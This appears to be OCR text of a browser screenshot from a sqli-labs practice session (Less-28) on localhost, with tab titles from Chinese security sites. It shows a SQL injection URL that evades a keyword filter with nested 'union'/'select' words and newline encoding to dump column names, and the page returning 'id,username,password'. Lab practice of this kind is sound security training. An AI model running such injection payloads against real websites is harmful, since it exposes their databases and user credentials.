 吾爱破解门户 - 52pojie.cn
搜索 - 吾爱破解 - 52pojie.cn
批处理之家 BAT,CMD,批处理,Po
KCTF
DeepSeek | 深度求索
2025 sqli-labs通关流程 手把手
Less-28 Trick with SELECT & UN
127.0.0.1:8080/sqli-labs/Less-28/?id=0%27)%0aunion%0aseunion%0aselectlect%0a1,2,(selECt%0agroup_concat(column_name)%0afrom%0ainformation_schema.columns%0awhere%0atable_schema=%27s...
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,2,(selECt group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users');